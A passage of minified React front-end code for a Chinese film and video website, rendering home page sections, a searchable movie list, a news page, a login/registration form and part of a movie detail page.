text-lg",children:"最新最热的国产影视作品"})]})]}),s.jsxs(L,{to:"/movies?filter=nowPlaying",className:"group flex items-center space-x-2 text-blue-600 hover:text-blue-800 font-medium transition-colors",children:[s.jsx("span",{children:"查看更多"}),s.jsx(Dn,{className:"h-5 w-5 group-hover:translate-x-1 transition-transform"})]})]}),s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-8",children:kh.slice(0,6).map(e=>s.jsx(yt,{movie:e,showDetails:!0},e.id))})]})}),s.jsx("section",{className:"py-20 bg-gradient-to-br from-blue-50 to-indigo-100",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsxs("div",{className:"flex items-center justify-between mb-12",children:[s.jsxs("div",{className:"flex items-center space-x-4",children:[s.jsx("div",{className:"bg-gradient-to-r from-blue-500 to-indigo-500 p-3 rounded-2xl",children:s.jsx(Sn,{className:"h-8 w-8 text-white"})}),s.jsxs("div",{children:[s.jsx("h2",{className:"text-4xl font-bold text-gray-900 mb-2",children:"即将上线"}),s.jsx("p",{className:"text-gray-600 text-lg",children:"最受期待的国产新片"})]})]}),s.jsxs(L,{to:"/movies?filter=upcoming",className:"group flex items-center space-x-2 text-blue-600 hover:text-blue-800 font-medium transition-colors",children:[s.jsx("span",{children:"查看更多"}),s.jsx(Dn,{className:"h-5 w-5 group-hover:translate-x-1 transition-transform"})]})]}),s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-8",children:Nh.slice(0,6).map(e=>s.jsx(yt,{movie:e,showDetails:!0},e.id))})]})}),s.jsx("section",{className:"py-20 bg-white",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsxs("div",{className:"flex items-center justify-between mb-12",children:[s.jsxs("div",{className:"flex items-center space-x-4",children:[s.jsx("div",{className:"bg-gradient-to-r from-yellow-500 to-orange-500 p-3 rounded-2xl",children:s.jsx(th,{className:"h-8 w-8 text-white"})}),s.jsxs("div",{children:[s.jsx("h2",{className:"text-4xl font-bold text-gray-900 mb-2",children:"高分佳作"}),s.jsx("p",{className:"text-gray-600 text-lg",children:"评分最高的国产精品影视"})]})]}),s.jsxs(L,{to:"/movies?sort=rating",className:"group flex items-center space-x-2 text-blue-600 hover:text-blue-800 font-medium transition-colors",children:[s.jsx("span",{children:"查看更多"}),s.jsx(Dn,{className:"h-5 w-5 group-hover:translate-x-1 transition-transform"})]})]}),s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-8",children:Sh.map(e=>s.jsx(yt,{movie:e,showDetails:!0},e.id))})]})}),s.jsx("section",{className:"py-20 bg-gradient-to-br from-gray-50 to-blue-50",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsxs("div",{className:"flex items-center justify-between mb-12",children:[s.jsxs("div",{className:"flex items-center space-x-4",children:[s.jsx("div",{className:"bg-gradient-to-r from-green-500 to-teal-500 p-3 rounded-2xl",children:s.jsx(_l,{className:"h-8 w-8 text-white"})}),s.jsxs("div",{children:[s.jsx("h2",{className:"text-4xl font-bold text-gray-900 mb-2",children:"影视资讯"}),s.jsx("p",{className:"text-gray-600 text-lg",children:"第一时间了解国产影视动态"})]})]}),s.jsxs(L,{to:"/news",className:"group flex items-center space-x-2 text-blue-600 hover:text-blue-800 font-medium transition-colors",children:[s.jsx("span",{children:"查看更多"}),s.jsx(Dn,{className:"h-5 w-5 group-hover:translate-x-1 transition-transform"})]})]}),s.jsxs("div",{className:"space-y-8",children:[Dt[0]&&s.jsx(mr,{article:Dt[0],featured:!0}),s.jsx("div",{className:"grid grid-cols-1 lg:grid-cols-2 gap-8",children:Dt.slice(1,5).map(e=>s.jsx(mr,{article:e},e.id))})]})]})}),s.jsx("section",{className:"py-20 bg-white",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsxs("div",{className:"flex items-center justify-between mb-12",children:[s.jsxs("div",{className:"flex items-center space-x-4",children:[s.jsx("div",{className:"bg-gradient-to-r from-purple-500 to-pink-500 p-3 rounded-2xl",children:s.jsx(dn,{className:"h-8 w-8 text-white"})}),s.jsxs("div",{children:[s.jsx("h2",{className:"text-4xl font-bold text-gray-900 mb-2",children:"精彩视频"}),s.jsx("p",{className:"text-gray-600 text-lg",children:"国产小视频，看片不卡顿"})]})]}),s.jsxs(L,{to:"/watch",className:"group flex items-center space-x-2 text-blue-600 hover:text-blue-800 font-medium transition-colors",children:[s.jsx("span",{children:"观看更多"}),s.jsx(Dn,{className:"h-5 w-5 group-hover:translate-x-1 transition-transform"})]})]}),s.jsx("div",{className:"grid grid-cols-1 lg:grid-cols-2 xl:grid-cols-3 gap-8",children:tl.slice(0,6).map(e=>s.jsxs("div",{className:"group bg-white rounded-2xl shadow-lg overflow-hidden hover:shadow-2xl transition-all duration-300 transform hover:-translate-y-2",children:[s.jsxs("div",{className:"relative",children:[s.jsx("img",{src:e.poster,alt:e.title,className:"w-full h-48 object-cover group-hover:scale-105 transition-transform duration-300"}),s.jsx("div",{className:"absolute inset-0 bg-black bg-opacity-50 flex items-center justify-center opacity-0 group-hover:opacity-100 transition-opacity duration-300",children:s.jsx(L,{to:`/watch/${e.id}`,className:"bg-white bg-opacity-90 hover:bg-opacity-100 text-gray-900 p-4 rounded-full transition-all duration-300 transform hover:scale-110",children:s.jsx(dn,{className:"h-8 w-8"})})}),s.jsxs("div",{className:"absolute bottom-3 right-3 bg-black bg-opacity-70 text-white px-3 py-1 rounded-full text-sm font-medium",children:[Math.floor(e.duration/60),":",(e.duration%60).toString().padStart(2,"0")]}),s.jsx("div",{className:"absolute top-3 left-3 bg-gradient-to-r from-purple-500 to-pink-500 text-white px-3 py-1 rounded-full text-sm font-medium",children:e.category})]}),s.jsxs("div",{className:"p-6",children:[s.jsx("h3",{className:"text-xl font-bold text-gray-900 mb-3 line-clamp-2 group-hover:text-blue-600 transition-colors",children:s.jsx(L,{to:`/watch/${e.id}`,children:e.title})}),s.jsx("p",{className:"text-gray-600 text-sm mb-4 line-clamp-2",children:e.description}),s.jsx("div",{className:"flex items-center justify-between text-sm text-gray-500",children:s.jsxs("div",{className:"flex items-center space-x-4",children:[s.jsxs("span",{className:"flex items-center space-x-1",children:[s.jsx(Nr,{className:"h-4 w-4"}),s.jsx("span",{children:new Date(e.uploadDate).toLocaleDateString("zh-CN")})]}),s.jsxs("span",{className:"flex items-center space-x-1",children:[s.jsx(Kl,{className:"h-4 w-4"}),s.jsx("span",{children:e.viewCount.toLocaleString()})]})]})})]})]},e.id))})]})}),s.jsx("section",{className:"py-20 bg-gradient-to-r from-blue-600 via-purple-600 to-indigo-600 text-white",children:s.jsxs("div",{className:"max-w-4xl mx-auto px-4 sm:px-6 lg:px-8 text-center",children:[s.jsxs("div",{className:"mb-8",children:[s.jsx("h2",{className:"text-4xl md:text-5xl font-bold mb-4",children:"加入国产视频在线社区"}),s.jsx("p",{className:"text-xl text-blue-100 mb-8",children:"与全国观众一起分享观影体验，发现更多精彩国产内容"})]}),s.jsxs("div",{className:"flex flex-col sm:flex-row gap-4 justify-center mb-12",children:[s.jsx(L,{to:"/login",className:"bg-white text-blue-600 hover:bg-gray-100 px-8 py-4 rounded-full font-semibold transition-all duration-300 transform hover:scale-105",children:"立即注册"}),s.jsx(L,{to:"/movies",className:"border-2 border-white text-white hover:bg-white hover:text-blue-600 px-8 py-4 rounded-full font-semibold transition-all duration-300",children:"开始观看"})]}),s.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-8 max-w-3xl mx-auto",children:[s.jsxs("div",{className:"text-center",children:[s.jsx("div",{className:"bg-white bg-opacity-20 w-16 h-16 rounded-full flex items-center justify-center mx-auto mb-4",children:s.jsx(yd,{className:"h-8 w-8"})}),s.jsx("h3",{className:"text-lg font-semibold mb-2",children:"活跃社区"}),s.jsx("p",{className:"text-blue-100 text-sm",children:"与志同道合的观众交流"})]}),s.jsxs("div",{className:"text-center",children:[s.jsx("div",{className:"bg-white bg-opacity-20 w-16 h-16 rounded-full flex items-center justify-center mx-auto mb-4",children:s.jsx(yh,{className:"h-8 w-8"})}),s.jsx("h3",{className:"text-lg font-semibold mb-2",children:"实时更新"}),s.jsx("p",{className:"text-blue-100 text-sm",children:"第一时间获取最新内容"})]}),s.jsxs("div",{className:"text-center",children:[s.jsx("div",{className:"bg-white bg-opacity-20 w-16 h-16 rounded-full flex items-center justify-center mx-auto mb-4",children:s.jsx(it,{className:"h-8 w-8"})}),s.jsx("h3",{className:"text-lg font-semibold mb-2",children:"精选内容"}),s.jsx("p",{className:"text-blue-100 text-sm",children:"专业团队精心挑选"})]})]})]})})]}),Eh=()=>{const[e,t]=N.useState(""),[n,r]=N.useState("all"),[l,i]=N.useState("latest"),[o,a]=N.useState("grid"),[u]=N.useState([...We,...We,...We]),h=[...u.filter(f=>{var w;const x=f.title.toLowerCase().includes(e.toLowerCase())||((w=f.originalTitle)==null?void 0:w.toLowerCase().includes(e.toLowerCase())),g=n==="all"||f.genre.some(j=>{const y=rn.find(p=>p.id===n);return y&&j.includes(y.name.replace("片",""))});return x&&g})].sort((f,x)=>{switch(l){case"rating":return x.rating-f.rating;case"year":return new Date(x.releaseDate).getFullYear()-new Date(f.releaseDate).getFullYear();case"title":return f.title.localeCompare(x.title);default:return new Date(x.releaseDate).getTime()-new Date(f.releaseDate).getTime()}});return s.jsxs("div",{className:"min-h-screen bg-gray-50",children:[s.jsx("div",{className:"bg-white shadow-sm",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-8",children:[s.jsx("h1",{className:"text-3xl font-bold text-gray-900 mb-4",children:"电影大全"}),s.jsx("p",{className:"text-gray-600",children:"发现精彩电影，探索无限可能"})]})}),s.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-8",children:s.jsxs("div",{className:"flex flex-col lg:flex-row gap-8",children:[s.jsxs("div",{className:"lg:w-64 space-y-6",children:[s.jsxs("div",{className:"bg-white p-6 rounded-lg shadow-md",children:[s.jsx("h3",{className:"text-lg font-semibold mb-4",children:"搜索电影"}),s.jsxs("div",{className:"relative",children:[s.jsx(fn,{className:"absolute left-3 top-1/2 transform -translate-y-1/2 text-gray-400 h-4 w-4"}),s.jsx("input",{type:"text",placeholder:"输入电影名称...",value:e,onChange:f=>t(f.target.value),className:"w-full pl-10 pr-4 py-2 border border-gray-300 rounded-lg focus:ring-2 focus:ring-blue-500 focus:border-transparent"})]})]}),s.jsxs("div",{className:"bg-white p-6 rounded-lg shadow-md",children:[s.jsx("h3",{className:"text-lg font-semibold mb-4",children:"电影分类"}),s.jsxs("div",{className:"space-y-2",children:[s.jsx("button",{onClick:()=>r("all"),className:`w-full text-left px-3 py-2 rounded-md transition-colors ${n==="all"?"bg-blue-100 text-blue-800":"text-gray-700 hover:bg-gray-100"}`,children:"全部分类"}),rn.map(f=>s.jsxs("button",{onClick:()=>r(f.id),className:`w-full text-left px-3 py-2 rounded-md transition-colors flex justify-between items-center ${n===f.id?"bg-blue-100 text-blue-800":"text-gray-700 hover:bg-gray-100"}`,children:[s.jsx("span",{children:f.name}),s.jsxs("span",{className:"text-sm text-gray-500",children:["(",f.count,")"]})]},f.id))]})]}),s.jsxs("div",{className:"bg-white p-6 rounded-lg shadow-md",children:[s.jsx("h3",{className:"text-lg font-semibold mb-4",children:"排序方式"}),s.jsxs("select",{value:l,onChange:f=>i(f.target.value),className:"w-full px-3 py-2 border border-gray-300 rounded-lg focus:ring-2 focus:ring-blue-500 focus:border-transparent",children:[s.jsx("option",{value:"latest",children:"最新上映"}),s.jsx("option",{value:"rating",children:"评分最高"}),s.jsx("option",{value:"year",children:"年份排序"}),s.jsx("option",{value:"title",children:"标题排序"})]})]})]}),s.jsxs("div",{className:"flex-1",children:[s.jsx("div",{className:"bg-white p-4 rounded-lg shadow-md mb-6",children:s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsx("div",{className:"flex items-center space-x-4",children:s.jsxs("span",{className:"text-gray-600",children:["找到 ",h.length," 部电影"]})}),s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsx("button",{onClick:()=>a("grid"),className:`p-2 rounded-md transition-colors ${o==="grid"?"bg-blue-100 text-blue-600":"text-gray-600 hover:bg-gray-100"}`,children:s.jsx(pd,{className:"h-4 w-4"})}),s.jsx("button",{onClick:()=>a("list"),className:`p-2 rounded-md transition-colors ${o==="list"?"bg-blue-100 text-blue-600":"text-gray-600 hover:bg-gray-100"}`,children:s.jsx(md,{className:"h-4 w-4"})})]})]})}),s.jsx("div",{className:`grid gap-6 ${o==="grid"?"grid-cols-1 md:grid-cols-2 xl:grid-cols-3":"grid-cols-1"}`,children:h.map((f,x)=>s.jsx(yt,{movie:f,showDetails:o==="list"},`${f.id}-${x}`))}),s.jsx("div",{className:"text-center mt-12",children:s.jsx("button",{className:"bg-blue-600 hover:bg-blue-700 text-white px-8 py-3 rounded-lg font-semibold transition-colors",children:"加载更多电影"})})]})]})})]})},bh=()=>{var o;const[e,t]=N.useState("all"),[n]=N.useState([...Dt,...Dt,...Dt]),r=[{id:"all",name:"全部资讯",count:n.length},{id:"电影资讯",name:"电影资讯",count:12},{id:"好莱坞动态",name:"好莱坞动态",count:8},{id:"产业动态",name:"产业动态",count:15},{id:"明星动态",name:"明星动态",count:20},{id:"票房分析",name:"票房分析",count:6}],l=n.filter(a=>e==="all"||a.category===e),i=["春节档","2025电影","票房预测","超级英雄","国产科幻","好莱坞","引进片","技术突破"];return s.jsxs("div",{className:"min-h-screen bg-gray-50",children:[s.jsx("div",{className:"bg-gradient-to-r from-blue-600 to-purple-600 text-white",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-16",children:[s.jsx("h1",{className:"text-4xl font-bold mb-4",children:"电影资讯"}),s.jsx("p",{className:"text-xl text-blue-100",children:"第一时间获取电影行业最新动态"})]})}),s.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-8",children:s.jsxs("div",{className:"flex flex-col lg:flex-row gap-8",children:[s.jsxs("div",{className:"lg:w-80 space-y-6",children:[s.jsxs("div",{className:"bg-white p-6 rounded-lg shadow-md",children:[s.jsxs("h3",{className:"text-lg font-semibold mb-4 flex items-center",children:[s.jsx(vd,{className:"h-5 w-5 mr-2 text-blue-600"}),"新闻分类"]}),s.jsx("div",{className:"space-y-2",children:r.map(a=>s.jsxs("button",{onClick:()=>t(a.id),className:`w-full text-left px-4 py-3 rounded-lg transition-all duration-200 flex justify-between items-center ${e===a.id?"bg-blue-100 text-blue-800 shadow-sm":"text-gray-700 hover:bg-gray-50"}`,children:[s.jsx("span",{className:"font-medium",children:a.name}),s.jsx("span",{className:"text-sm text-gray-500 bg-gray-100 px-2 py-1 rounded-full",children:a.count})]},a.id))})]}),s.jsxs("div",{className:"bg-white p-6 rounded-lg shadow-md",children:[s.jsxs("h3",{className:"text-lg font-semibold mb-4 flex items-center",children:[s.jsx(_l,{className:"h-5 w-5 mr-2 text-red-500"}),"热门标签"]}),s.jsx("div",{className:"flex flex-wrap gap-2",children:i.map(a=>s.jsxs("span",{className:"px-3 py-1 bg-red-100 text-red-800 text-sm rounded-full cursor-pointer hover:bg-red-200 transition-colors",children:["#",a]},a))})]}),s.jsxs("div",{className:"bg-white p-6 rounded-lg shadow-md",children:[s.jsxs("h3",{className:"text-lg font-semibold mb-4 flex items-center",children:[s.jsx(Sn,{className:"h-5 w-5 mr-2 text-green-600"}),"最新更新"]}),s.jsx("div",{className:"space-y-3",children:n.slice(0,5).map(a=>s.jsxs("div",{className:"border-l-3 border-blue-500 pl-3",children:[s.jsx("h4",{className:"text-sm font-medium text-gray-900 line-clamp-2 mb-1",children:a.title}),s.jsx("p",{className:"text-xs text-gray-500",children:new Date(a.publishDate).toLocaleDateString("zh-CN")})]},a.id))})]})]}),s.jsxs("div",{className:"flex-1",children:[s.jsx("div",{className:"bg-white p-4 rounded-lg shadow-md mb-6",children:s.jsx("div",{className:"flex items-center justify-between",children:s.jsxs("div",{children:[s.jsx("h2",{className:"text-xl font-semibold text-gray-900",children:(o=r.find(a=>a.id===e))==null?void 0:o.name}),s.jsxs("p",{className:"text-gray-600",children:["共找到 ",l.length," 篇文章"]})]})})}),l.length>0&&s.jsx("div",{className:"mb-8",children:s.jsx(mr,{article:l[0],featured:!0})}),s.jsx("div",{className:"grid grid-cols-1 lg:grid-cols-2 gap-8",children:l.slice(1).map((a,u)=>s.jsx(mr,{article:a},`${a.id}-${u}`))}),s.jsx("div",{className:"text-center mt-12",children:s.jsx("button",{className:"bg-blue-600 hover:bg-blue-700 text-white px-8 py-3 rounded-lg font-semibold transition-all duration-300 transform hover:scale-105",children:"加载更多资讯"})})]})]})})]})},_h=()=>{const[e,t]=N.useState(!0),[n,r]=N.useState(!1),[l,i]=N.useState({username:"",email:"",password:"",confirmPassword:""}),o=u=>{i({...l,[u.target.name]:u.target.value})},a=u=>{u.preventDefault(),console.log("Form submitted:",l)};return s.jsx("div",{className:"min-h-screen bg-gradient-to-br from-blue-900 via-purple-900 to-indigo-900 flex items-center justify-center px-4",children:s.jsxs("div",{className:"max-w-md w-full",children:[s.jsxs("div",{className:"text-center mb-8",children:[s.jsxs(L,{to:"/",className:"flex items-center justify-center space-x-2 mb-4",children:[s.jsx(vo,{className:"h-12 w-12 text-blue-400"}),s.jsx("span",{className:"text-3xl font-bold text-white",children:"影视天地"})]}),s.jsx("p",{className:"text-blue-200",children:e?"欢迎回来，开始您的观影之旅":"加入我们，探索精彩的电影世界"})]}),s.jsxs("div",{className:"bg-white rounded-2xl shadow-2xl p-8",children:[s.jsxs("div",{className:"flex mb-6",children:[s.jsx("button",{onClick:()=>t(!0),className:`flex-1 py-2 px-4 text-center font-semibold rounded-lg transition-all duration-300 ${e?"bg-blue-600 text-white shadow-md":"text-gray-600 hover:bg-gray-100"}`,children:"登录"}),s.jsx("button",{onClick:()=>t(!1),className:`flex-1 py-2 px-4 text-center font-semibold rounded-lg transition-all duration-300 ${e?"text-gray-600 hover:bg-gray-100":"bg-blue-600 text-white shadow-md"}`,children:"注册"})]}),s.jsxs("form",{onSubmit:a,className:"space-y-6",children:[!e&&s.jsxs("div",{children:[s.jsx("label",{className:"block text-sm font-medium text-gray-700 mb-2",children:"用户名"}),s.jsxs("div",{className:"relative",children:[s.jsx(Pl,{className:"absolute left-3 top-1/2 transform -translate-y-1/2 text-gray-400 h-5 w-5"}),s.jsx("input",{type:"text",name:"username",value:l.username,onChange:o,className:"w-full pl-10 pr-4 py-3 border border-gray-300 rounded-lg focus:ring-2 focus:ring-blue-500 focus:border-transparent transition-all duration-300",placeholder:"输入用户名",required:!e})]})]}),s.jsxs("div",{children:[s.jsx("label",{className:"block text-sm font-medium text-gray-700 mb-2",children:"邮箱地址"}),s.jsxs("div",{className:"relative",children:[s.jsx(hd,{className:"absolute left-3 top-1/2 transform -translate-y-1/2 text-gray-400 h-5 w-5"}),s.jsx("input",{type:"email",name:"email",value:l.email,onChange:o,className:"w-full pl-10 pr-4 py-3 border border-gray-300 rounded-lg focus:ring-2 focus:ring-blue-500 focus:border-transparent transition-all duration-300",placeholder:"输入邮箱地址",required:!0})]})]}),s.jsxs("div",{children:[s.jsx("label",{className:"block text-sm font-medium text-gray-700 mb-2",children:"密码"}),s.jsxs("div",{className:"relative",children:[s.jsx(Fa,{className:"absolute left-3 top-1/2 transform -translate-y-1/2 text-gray-400 h-5 w-5"}),s.jsx("input",{type:n?"text":"password",name:"password",value:l.password,onChange:o,className:"w-full pl-10 pr-12 py-3 border border-gray-300 rounded-lg focus:ring-2 focus:ring-blue-500 focus:border-transparent transition-all duration-300",placeholder:"输入密码",required:!0}),s.jsx("button",{type:"button",onClick:()=>r(!n),className:"absolute right-3 top-1/2 transform -translate-y-1/2 text-gray-400 hover:text-gray-600 transition-colors",children:n?s.jsx(sh,{className:"h-5 w-5"}):s.jsx(Kl,{className:"h-5 w-5"})})]})]}),!e&&s.jsxs("div",{children:[s.jsx("label",{className:"block text-sm font-medium text-gray-700 mb-2",children:"确认密码"}),s.jsxs("div",{className:"relative",children:[s.jsx(Fa,{className:"absolute left-3 top-1/2 transform -translate-y-1/2 text-gray-400 h-5 w-5"}),s.jsx("input",{type:n?"text":"password",name:"confirmPassword",value:l.confirmPassword,onChange:o,className:"w-full pl-10 pr-4 py-3 border border-gray-300 rounded-lg focus:ring-2 focus:ring-blue-500 focus:border-transparent transition-all duration-300",placeholder:"再次输入密码",required:!e})]})]}),e&&s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("label",{className:"flex items-center",children:[s.jsx("input",{type:"checkbox",className:"h-4 w-4 text-blue-600 focus:ring-blue-500 border-gray-300 rounded"}),s.jsx("span",{className:"ml-2 text-sm text-gray-600",children:"记住我"})]}),s.jsx(L,{to:"/forgot-password",className:"text-sm text-blue-600 hover:text-blue-800 transition-colors",children:"忘记密码？"})]}),s.jsx("button",{type:"submit",className:"w-full bg-gradient-to-r from-blue-600 to-purple-600 hover:from-blue-700 hover:to-purple-700 text-white font-semibold py-3 px-4 rounded-lg transition-all duration-300 transform hover:scale-105 shadow-lg",children:e?"登录":"注册"})]}),s.jsxs("div",{className:"mt-6",children:[s.jsxs("div",{className:"relative",children:[s.jsx("div",{className:"absolute inset-0 flex items-center",children:s.jsx("div",{className:"w-full border-t border-gray-300"})}),s.jsx("div",{className:"relative flex justify-center text-sm",children:s.jsx("span",{className:"px-2 bg-white text-gray-500",children:"或者使用"})})]}),s.jsxs("div",{className:"mt-6 grid grid-cols-2 gap-3",children:[s.jsx("button",{className:"w-full inline-flex justify-center py-2 px-4 border border-gray-300 rounded-lg shadow-sm bg-white text-sm font-medium text-gray-500 hover:bg-gray-50 transition-colors",children:s.jsx("span",{children:"微信登录"})}),s.jsx("button",{className:"w-full inline-flex justify-center py-2 px-4 border border-gray-300 rounded-lg shadow-sm bg-white text-sm font-medium text-gray-500 hover:bg-gray-50 transition-colors",children:s.jsx("span",{children:"QQ登录"})})]})]}),!e&&s.jsxs("p",{className:"mt-6 text-center text-xs text-gray-500",children:["注册即表示您同意我们的",s.jsx(L,{to:"/terms",className:"text-blue-600 hover:text-blue-800",children:"服务条款"}),"和",s.jsx(L,{to:"/privacy",className:"text-blue-600 hover:text-blue-800",children:"隐私政策"})]})]}),s.jsx("div",{className:"text-center mt-8",children:s.jsx(L,{to:"/",className:"text-blue-200 hover:text-white transition-colors",children:"← 返回首页"})})]})})},Ph=()=>{const{id:e}=ud(),t=We.find(n=>n.id===e);return t?s.jsxs("div",{className:"min-h-screen bg-gray-50",children:[s.jsxs("div",{className:"relative",children:[s.jsx("div",{className:"h-96 bg-cover bg-center",style:{backgroundImage:`url(${t.backdrop})`,backgroundBlendMode:"overlay"},children:s.jsx("div",{className:"absolute inset-0 bg-black bg-opacity-60"})}),s.jsx("div",{className:"absolute inset-0 flex items-end",children:s.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 pb-8 w-full",children:s.jsxs("div",{className:"flex flex-col md:flex-row items-end space-y-6 md:space-y-0 md:space-x-8",children:[s.jsx("div",{className:"flex-shrink-0",children:s.jsx("img",{src:t.poster,alt:t.title,className:"w-48 h-72 object-cover rounded-lg shadow-2xl"})}),s.jsxs("div",{className:"flex-1 text-white",children:[s.jsx("h1",{className:"text-4xl md:text-5xl font-bold mb-2",children:t.title}),t.originalTitle&&s.jsx("p",{className:"text-xl text-gray-300 mb-4",children:t.originalTitle}),s.jsxs("div",{className:"flex items-center space-x-6 mb-4",children:[s.jsxs("div",{className:"flex items-center space-x-1",children:[s.jsx(it,{className:"h-6 w-6 text-yellow-400 fill-current"}),s.jsx("span",{className:"text-2xl font-bold",children:t.rating}),s.jsx("span",{className:"text-gray-300",children:"/10"})]}),s.jsxs("div",{className:"flex items-center space-x-1",children:[s.jsx(Sn,{className:"h-5 w-5"}),s.jsx("span",{children:new Date(t.releaseDate).getFullYear()})]}),s.jsxs("div",{className:"flex items-center space-x-1",children:[s.jsx(Nr,{className:"h-5 w-5"}),s.jsxs("span",{children:[t.duration,"分钟"]})]}),s.jsxs("div",{className:"flex items-center space-x-1",children:[s.jsx(xd,{className:"h-5 w-5"}),s.jsx("span",{children:t.country})]})]}),s.jsx("div",{className:"flex flex-wrap gap-2 mb-6",children:t.genre.map(n=>s.jsx("span",{className:"px-3 py-1 bg-blue-600 bg-opacity-80 text-white rounded-full text-sm",children:n},n))}),s.jsxs("div",{className:"flex items-center space-x-4",children:[s.jsxs("button",{className:"bg-red-600 hover:bg-red-700 text-white px-6 py-3 rounded-lg font-semibold transition-colors flex items-center space-x-2",children:[s.jsx(dn,{className:"h-5 w-5"}),s.jsx("span",{children:"立即观看"})]}),s.jsxs("button",{className:"border-2 border-white text-white hover:bg-white hover:text-black px-6 py-3 rounded-lg font-semibold transition-all flex items-center space-x-2",children:[s.jsx(ah,{className:"h-5 w-5"}),s.jsx("span",{children:"收藏"})]}),s.jsxs("button",{className:"border-2 border-white text-white hover:bg-white hover:text-black px-6 py-3 rounded-lg font-semibold transition-all flex items-center space-x-2",children:[s.jsx(gd,{className:"h-5 w-5"}),s.jsx("span",{children:"分享"})]})]})]})]})})})]}),s.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-12",children:s.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-3 gap-12",children:[s.jsxs("div",{className:"lg:col-span-2 space-y-8",children:[s.jsxs("div",{className:"bg-white rounded-lg shadow-md p-6",children:[s.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-4 flex items-center",children:[s.jsx(rh,{className:"h-6 w-6 mr-2 text-blue-600"}),"剧情简介"]}),s.jsx("p",{className:"text-gray-700 leading-relaxed text-lg",children:t.synopsis})]}),s.jsxs("div",{className:"bg-white rounded-lg shadow-md p-6",children:[s.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-6 flex items-center",children:[s.jsx(yd,{className:"h-6 w-6 mr-2 text-blue-600"}),"演职人员"]}),s.jsxs("div",{className:"space-y-4",children:[s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold text-gray-800 mb-2",children:"导演"}),s.jsx("p",{className:"text-gray-600",children:t.director})]}),s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold text-gray-800 mb-2",children:"主演"}),s.jsx("div",{className:"flex flex-wrap gap-2",children:t.cast.map((n,r)=>s.jsx("span",{className:"px-3 py-1 bg-gray-100 text-gray-800 rounded-full text-sm",children:n},r))})]})]})]}),s.jsxs("div",{className:"bg-white rounded-lg shadow-md p-6",children:[s.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-6",children:"观众评价"}),s.jsxs("div",{className:"space-y-6",children:[s.jsxs("div",{className:"border-b border-gray-200 pb-4",children:[s.jsxs("div",{className:"flex items-center space-x-2 mb-2",children:[s.jsx("div",{className:"flex items-center",children:[...Array(5)].map((n,r)=>s.jsx(it,{className:"h-4 w-4 text-yellow-400 fill-current"},r))}),s.jsx("span",{className:"font-semibold text-gray-800",children:"影迷小王"}),s.jsx("span",{className:"text-sm text-gray-500",children:"2025-01-10"})]}),s.jsx("p",{className:"text-gray-700",children:"视觉效果令人震撼，故事情节紧凑有趣，演员表演也很出色。这是一部不容错过的好电影！"})]}),s.jsxs("div",{className:"border-b border-gray-200 pb-4",children:[s.jsxs("div",{className:"flex items-center space-x-2 mb-2",children:[s.jsxs("div",{className:"flex items-center",children:[[...Array(4)].map((n,r)=>s.jsx(it,{className:"h-4 w-4 text-yellow-400 fill-current"},r)),s.jsx(it,{className:"h-4 w-4 text-gray-300"})]}),s.jsx("span",{className:"font-semibold text-gray-800",children:"电影爱好者"}),s.jsx("span",{className:"text-sm text-gray-500",children:"2025-01-08"})]}),s.jsx("p",{className:"text-gray-700",children:"整体不错，特效和音效都很棒，但剧情有些地方还可以更完善。值得一看。"})]})]}),s.jsx("button",{className:"mt-6 text-blue-600 hover:text-blue-800 font-medium",children:"查看更多评价 →"})]})]}),s.jsxs("div",{className:"space-y-6",children:[s.jsxs("div",{className:"bg-white rounded-lg shadow-md p-6",children:[s.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-4",children:"电影信息"}),s.jsxs("div",{className:"space-y-3 text-sm",children:[s.jsxs("div",{className:"flex justify-between",children:[s.jsx("span",{className:"text-gray-600",children:"上映日期"}),s.jsx("span",{className:"font-medium",children:new Date(t.releaseDate).toLocaleDateString("zh-CN")})]}),s.jsxs("div",{className:"flex justify-between",children:[s.jsx("span",{className:"text-gray-600",children:"片长"}),s.jsxs("span",{className:"font-medium",children:[t.duration,"分钟"]})]}),s.jsxs("div",{className:"flex justify-between",children:[s.jsx("span",{className:"text-gray-600",children:"制片国家"}),s.jsx("span",{className:"font-medium",children:t.country})]}),s.jsxs("div",{className:"flex justify-between",children:[s.jsx("span",{className:"text-gray-600",children:"语言"}),s.jsx("span",{className:"font-medium",children:t.language})]}),s.jsxs("div",{className:"flex justify-between",children:[s.jsx("span",{className:"text-gray-600",children:"状态"}),s.jsx("span",{className:"font-medium",children:t.status==="upcoming"?"即将上映":t.status==="nowPlaying"?"正在热映":"已上映"})]})]})]}),s.jsxs("div",{className:"bg-white rounded-lg shadow-md p-6",children:[s.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-4",children:"相关推荐"}),s.jsx("div",{className:"space-y-4",children:We.filter(n=>n.id!==t.id).slice(0,3).map(n=>s.jsxs(L,{to:`/movie/${n.id}`,className:"flex items-center space-x-3 p-2 rounded-lg hover:bg-gray-50 